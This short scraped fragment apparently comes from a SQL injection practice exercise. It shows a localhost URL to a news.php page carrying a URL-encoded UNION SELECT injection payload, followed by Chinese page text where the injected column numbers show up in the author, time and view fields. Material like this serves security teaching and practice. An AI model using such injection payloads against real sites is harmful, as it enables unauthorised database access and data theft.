 127.0.0.1:9000/news.php?id=12%27%20and%201=2%20union%20select%201,2,3,4,5,6,7%20%23
请输入你要搜索的信息 搜索
作者：4 时间：5 热度：2
6
提交评论
作者：4 时间：2019-08-15 21:27:53
哈哈哈哈哈哈哈哈
作者：4 时间：2019-08-05 21:34:28